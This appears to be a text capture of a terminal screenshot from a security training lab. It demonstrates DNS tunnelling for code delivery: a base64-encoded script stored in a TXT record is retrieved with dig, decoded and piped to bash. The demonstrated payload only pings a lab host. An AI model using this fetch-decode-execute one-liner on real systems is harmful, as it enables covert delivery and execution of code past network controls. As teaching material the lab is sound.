 thm@victim2: /tmp
File Edit View Search Terminal Help
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
hm@victim2:~$
hm@victim2:~$ cd /tmp
thm@victim2:/tmp$ ls
thm@victim2:/tmp$ nano script.sh
thm@victim2:/tmp$ cat script.sh
#!/bin/bash
ping -c 1 test.thm.com
thm@victim2:/tmp$ cat script.sh | base64
IyEvYmluL2Jhc2gKcGluZyAtYyAxIHRlc3QudGhtLmNvbQo=
thm@victim2:/tmp$ dig +short -t TXT script.tunnel.com
thm@victim2:/tmp$ dig +short -t TXT script.tunnel.com | tr -d "\"" | base64 -d | bash
PING test.thm.com (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.018 ms
--- test.thm.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.018/0.018/0.018/0.000 ms